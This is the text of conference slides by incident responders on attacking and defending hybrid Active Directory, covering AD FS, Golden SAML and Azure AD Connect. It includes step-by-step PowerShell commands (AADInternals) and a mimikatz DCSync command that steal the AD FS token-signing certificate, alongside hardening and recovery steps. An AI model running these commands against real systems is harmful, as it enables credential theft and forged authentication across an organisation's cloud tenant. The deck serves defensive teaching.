## Attacking and Defending Hybrid Active Directory Environments

Anurag Khanna

Thirumalai Natarajan



### Anurag Khanna - @khannaanurag

- Manager Incident Response @ CrowdStrike
- Advising organizations in midst of Security Attacks
- GSE # 97, Community Instructor SANS Institute
- Past speaker at Blackhat, RSA, SANS Summit etc.





### Thirumalai Natarajan - @Th1ruM

- Principal Consultant @ Mandiant
- Responding to Security Breaches
- Detection & Response Engineering
- Active Directory and Cloud Security
- Built & Managed Security Operations Center
- Speaker at Blackhat Asia, Virus Bulletin, SANS Summit etc.





## What will we talk about today?

- Understanding Hybrid Active Directory
- How Threat Actor abuse Hybrid Active
   Directory
- How defenders can hunt for and protect against Threat Actor TTPs



**Takeaway:** Understand the Hybrid Active Directory, the attack surface and how defenders can detect and protect hybrid AD.



#### **Introduction - Azure Active Directory**



## Azure AD ≠ Active Directory

| Concept                 | Active Directory (AD) | Azure Active Directory (AAD) |
|-------------------------|-----------------------|------------------------------|
| Directory Information   | LDAP                  | Rest API                     |
| Authentication Protocol | Kerberos              | Oauth/SAML/OpenIDConnect     |
| Domain Structure        | Domain/Forest         | Tenant                       |
| External Trust          | Trusts                | B2B users                    |
| Management              | Group Policy          | Conditional Access Policy    |



Azure AD is Microsoft's cloud-based identity and access management (IAM) solution. Azure AD is used by default for Microsoft 365 auth, it can sync with on-premise AD & provide auth to other cloud-based services.



## Identity Models

| Cloud Only<br>Identity | AAD Identity | With cloud-only identity, all your users, groups, and contacts are created and stored in the Azure Active Directory (Azure AD) tenant only |  |
|------------------------|--------------|----------------------------------------------------------------------------------------------------|--|
|------------------------|--------------|----------------------------------------------------------------------------------------------------|--|

| ) Connect | Password Hash<br>Synchronization<br>(PHS) | AAD Connect synchronizes a hash, of a user's password's hash from an on-premises Active<br>Directory instance to a cloud-based Azure AD instance                                                           |
|-----------|-------------------------------------------|----------------------------------------------------------------------------------------------------|
| Azure AC  | Pass-through<br>authentication<br>(PTA)   | Authentication decision is passed to On-Prem AD using AAD Connect. This implementation validates users' passwords directly against on-premises Active Directory                                            |
| AD FS     | Federated<br>authentication<br>(AD FS)    | Allows federation of on-premises environment with Azure AD and use this federation for<br>authentication and authorization. This sign-in method ensures that all user authentication<br>occurs on-premises |



## Active Directory Federation Service (AD FS)



## Federated authentication (AD FS) Introduction

- Federated Identity and Access Management
- Securely share digital identity and entitlements rights across enterprise boundaries
- Extend ability to use single sign-on to Internet-facing applications



### Federated authentication (AD FS)



## **ADFS** Authentication





#### Digitally Signed by public/private keypair from AD FS

SAML TOKEN



## **Golden SAML Attack**





## **Stealing the Token Signing Certificate**



**Token Signing Certificate** 

- **1:** Compromise privileged account with adequate permissions
  - Local Administrator on AD FS or AD FS Service account

#### 2: Extract token-signing certificate

- Obtain encrypted token-signing certificate
- Obtain the secret DKM value from Active Directory to decrypt the Token Signing Certificate

"The token signing certificate is considered the bedrock of security in regards to ADFS. If someone were to get hold of this certificate, they could easily impersonate your ADFS server." - Microsoft



## Where is Token Signing Certificate?





- Encrypted TSC stored in AD FS Config file
- Distributed Key Management (DKM) used to store the secret value used to derive the symmetric key in an Active Directory container
- Readable by AD FS service account





**Domain Controller** 

## Who can access this information?

| ADFS Service                                                                                                    | account SID                                                                                                    |                                                                                                    | Local Admin                                                                                         | istrators SID               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                             |
| <pre>@RuleName = "Per<br/>exists([Type ==<br/>1072668458-12828<br/>=&gt; issue(Typ<br/>@RuleName = "Per<br/>exists([Type ==<br/>=&gt; issue(Typ<br/></pre> | olicy> <authorizat:<br>mit Service Accour<br/>"http://schemas.m:<br/>4232-1108"])<br/>pe = "http://schema<br/>mit Local Administ<br/>"http://schemas.m:<br/>pe = "http://schema<br/>PolicyReadOnly</authorizat:<br> | ionPolicyReadOnly><br>nt"<br>icrosoft.com/ws/2008/06/identity/claims/primarysid'<br>as.microsoft.com/authorization/claims/permit", Valu<br>crators"<br>icrosoft.com/ws/2008/06/identity/claims/groupsid",<br>as.microsoft.com/authorization/claims/permit", Valu | ', Value == <mark>"S-1-5</mark><br>ue = "true");<br>Value == <mark>"S-1-5-3</mark><br>ue = "true"); | -21-3305960849-<br>2-544"]) |

ADFS Config file

| <pre>PS C:\Users\Administrator&gt; (get-acl -Path "AD:\CN=b3b6dc<br/>a3d7-f61ce527f726,CN<br/>=ADFS,CN=Microsoft,CN=Program Data,DC=threathunting,DC=d<br/>IdentityReference,ActiveDirectoryRights,AccessContro<br/>lType   fl</pre> | 28-4089-4df8-8388-20389d6a5574,CN=175b6c99-4420-4de2-<br>dev").access   select |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
| IdentityReference : THREATHUNTING\adfs1<br>ActiveDirectoryRights : CreateChild, Self, WriteProperty<br>AccessControlType : Allow                                                                                                    | <pre>/, DeleteTree, GenericRead, WriteOwner</pre> ▲                            |
|                                                                                                    |                                                                                |

ADFS service account & Domain privileged accounts

BOSIDES C

#### Locally on the AD FS Server

#### **1. Gain privileged access to AD FS Server**

#### **2. Extract AD FS Config File**

\$ADFSConfig = Export-AADIntADFSConfiguration -Local
\$ADFSConfig > adfsconfig.xml

#### **3. Extract Configuration Key for DKM from AD**

PS > \$key = (Get-ADObject -filter 'ObjectClass -eq "Contact" -and name -ne "CryptoPolicy"' -SearchBase "CN=ADFS,CN=Microsoft,CN=Progr am Data,DC=threathunting,DC=dev" -Properties thumbnailPhoto).thumbnailPhoto PS > [System.BitConverter]::ToString(\$key) 16-BB-54-BB-9B-95-80-1D-2E-6E-F2-5D-0A-94-09-8F-D6-25-9A-A7-4C-07-20-08-A6-4C-7C-47-18-27-7A-29

#### 4. Decrypt and Export the Certificate

PS > Export-AADIntADFSCertificates -Configuration \$ADFSConfig -Key \$Key -Verbose

#### 5. Use Certificate to create Golden SAML Ticket



## **Remotely – AD FS config Sync (New Attack Surface)**

#### **1.** Gain access to AD FS service account hash

C:\>mimikatz # lsadump::dcsync
/domain:threathunting.dev /user:adfs1

#### 2. Extract AD FS Config File

PS > Export-AADIntADFSConfiguration -Hash <REDACTED> -SID S-1-5-21-3305960849-1072668458-128284232-1108 -Server adfs.threathunting.dev > ADFSconfig.xml

#### **3. Extract Configuration Key for DKM**

PS > \$key = (Get-ADObject -filter 'ObjectClass -eq "Contact" -and name -ne "CryptoPolicy"' -SearchBase "CN=ADFS,CN=Microsoft,CN=Progr am Data,DC=threathunting,DC=dev" -Properties thumbnailPhoto).thumbnailPhoto PS > [System.BitConverter]::ToString(\$key) 16-BB-54-BB-9B-95-80-1D-2E-6E-F2-5D-0A-94-09-8F-D6-25-9A-A7-4C-07-20-08-A6-4C-7C-47-18-27-7A-29

#### 4. Decrypt and Export the Certificate

PS > Export-AADIntADFSCertificates -Configuration \$ADFSConfig -Key
\$Key -Verbose

#### 5. Use Certificate to create Golden SAML Ticket

**Key Takeaway:** "Threat Actor does not need to execute code locally on the AD FS Server."



## **Securing AD FS**

- Enable AD FS Auditing
  - Enable Admin logs
  - Configure Domain auditing for AD FS DKM requests
  - Enable Security auditing for AD FS events
- Limit access to AD FS Server over the network
  - Limit port 80/http access over the network only to other AD FS servers
  - Limit accounts that have access to AD FS
  - Consider AD FS as part of Tier 0



## **Securing AD FS**

- Secure AD FS Service Account
  - Configure AD FS service account as gMSA (Group Managed Service Account)
  - Alternatively, use long passwords 30+ characters
- Consider using HSM Hardware security module



## **Step 1:** Rotate AD FS Token Signing Certificate – Twice

**Step 2:** Update Federated properties with SP

Step 3: Revoke any refresh tokens e.g., M365

PS> Set-ADFSProperties -AutoCertificateRollover \$true PS> Update-AdfsCertificate -CertificateType Token-Decrypting -Urgent PS> Update-AdfsCertificate -CertificateType Token-Signing -Urgent PS> Set-ADFSProperties -AutoCertificateRollover \$false



## **Azure AD Connect**



## **Azure AD Connect**

- Microsoft tool to support Hybrid Authentication
- Synchronize user identities between On-Prem AD & Azure AD
- Azure AD Authentication support

   Password Hash Synchronization (PHS)
   Pass Through Authentication(PTA)
   Federated Authentication



Accomplish hybrid identity by integrating on-premise AD with Azure AD.



## **Azure AD Connect Key Accounts**

| AD DS<br>Connector<br>account    | <ul> <li>Exist in on-premises Active Directory</li> <li>Privileges to Read/write information to on-prem AD</li> <li>MSOL_<installation id=""></installation></li> </ul>                                               |
|----------------------------------|----------------------------------------------------------------------------------------------------|
|                                  |                                                                                                    |
| ADSync service<br>account        | <ul> <li>Local Virtual Service Account is used by default (on AAD Connect server). Used to run the synchronization service and access the SQL database.</li> <li>MSA/GMSA domain accounts can also be used</li> </ul> |
|                                  |                                                                                                    |
| Azure AD<br>Connector<br>account | <ul> <li>This account is created in Azure AD</li> <li>Privileges to write information to Azure AD</li> <li>Sync_<on-prem aad="" connect="" server="">_installation ID</on-prem></li> </ul>                            |



# Abusing Pass Through Authentication – Credential Harvesting & Skeleton Key attack



#### **Pass Through Authentication Method – Authentication Flow**

